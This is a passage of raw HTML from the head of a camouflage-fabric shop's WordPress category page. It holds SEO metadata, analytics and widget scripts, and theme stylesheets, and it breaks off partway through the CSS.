

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/
body_size: 57966
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://camofabricdepot.com/xmlrpc.php">
<link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='p:domain_verify' content='597c56a24f594d9398a57d33541842e2' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

	<script>
(function(d){
var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
if (d.getElementById(id)) {return;}
js = d.createElement('script'); js.id = id; js.async = true;
js.src = '//www.powr.io/powr.js?external-type=woocommerce-integrated';
js.setAttribute('powr-token','HRYjq08EKf1641911553');
ref.parentNode.insertBefore(js, ref);
}(document));
	</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Upholstery Fabric / Home Decor &amp; General Use Fabric Archives - Page 5 of 8 - Camo Fabric Depot</title>
	<link rel="canonical" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/" />
	<link rel="prev" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/4/" />
	<link rel="next" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/6/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Upholstery Fabric / Home Decor &amp; General Use Fabric Archives" />
	<meta property="og:url" content="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/" />
	<meta property="og:site_name" content="Camo Fabric Depot" />
	<meta property="og:image" content="https://camofabricdepot.com/wp-content/uploads/2023/08/facebook-OG.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/","url":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/","name":"Upholstery Fabric / Home Decor &amp; General Use Fabric Archives - Page 5 of 8 - Camo Fabric Depot","isPartOf":{"@id":"https://camofabricdepot.com/#website"},"primaryImageOfPage":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/#primaryimage"},"image":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/#primaryimage"},"thumbnailUrl":"https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck.jpg","breadcrumb":{"@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/#primaryimage","url":"https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck.jpg","contentUrl":"https://camofabricdepot.com/wp-content/uploads/2025/04/Realtree-Xtra-Colors-Black-Polyester-Duck.jpg","width":720,"height":720},{"@type":"BreadcrumbList","@id":"https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/page/5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://camofabricdepot.com/"},{"@type":"ListItem","position":2,"name":"Camouflage Fabrics","item":"https://camofabricdepot.com/product-category/camouflage-fabrics/"},{"@type":"ListItem","position":3,"name":"Upholstery Fabric / Home Decor &amp; General Use Fabric"}]},{"@type":"WebSite","@id":"https://camofabricdepot.com/#website","url":"https://camofabricdepot.com/","name":"Camo Fabric Depot","description":"Quality Cut Camouflage Fabric from the Folks That Know Fabric","publisher":{"@id":"https://camofabricdepot.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://camofabricdepot.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://camofabricdepot.com/#organization","name":"Camo Fabric Depot","alternateName":"CFD","url":"https://camofabricdepot.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://camofabricdepot.com/#/schema/logo/image/","url":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","contentUrl":"https://i0.wp.com/camofabricdepot.com/wp-content/uploads/2023/08/square-logo.png?fit=498%2C498&ssl=1","width":498,"height":498,"caption":"Camo Fabric Depot"},"image":{"@id":"https://camofabricdepot.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CamoFabricDepot","https://www.instagram.com/camofabricdepot","https://www.pinterest.com/camofabricdepot","https://www.youtube.com/channel/UCg61wYFRFG1VGLJcNEIqUYA"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.powr.io' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Feed" href="https://camofabricdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Comments Feed" href="https://camofabricdepot.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Camo Fabric Depot &raquo; Upholstery Fabric / Home Decor &amp; General Use Fabric Category Feed" href="https://camofabricdepot.com/product-category/camouflage-fabrics/upholstery-home-decor-general-use-fabric/feed/" />
<script data-cfasync="false" data-wpfc-render="false">
		(function () {
			window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}

			// Set the developer ID.
			gtag('set', 'developer_id.dMmRkYz', true);

			// Set default consent state based on plugin settings.
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied',
				'ad_user_data': 'denied',
				'ad_personalization': 'denied',
				'security_storage': 'granted',
				'functionality_storage': 'granted',
				'wait_for_update': 500,
			});
		})();
	</script>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4ZHEQRFDVT"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/camofabricdepot.com\/product-category\/camouflage-fabrics\/upholstery-home-decor-general-use-fabric\/page\/5\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4ZHEQRFDVT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-4ZHEQRFDVT', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/camofabricdepot.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wc-authorize-net-cim-credit-card-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wc-authorize-net-cim-echeck-checkout-block-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/assets/css/blocks/wc-authorize-net-cim-checkout-block.css?ver=3.10.14' media='all' />
<link rel='stylesheet' id='wt-sc-blocks-gift-coupon-editor-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/index.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wp-notification-bars-css' href='https://camofabricdepot.com/wp-content/plugins/wp-notification-bars/public/css/wp-notification-bars-public.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/style.css?ver=3.6.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://camofabricdepot.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.5.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://camofabricdepot.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-5-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-5.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #eeeeee;
					border-color: #eeeeee;
					color: #333333;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://camofabricdepot.com/wp-content/uploads/font-awesome/v5.15.1/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 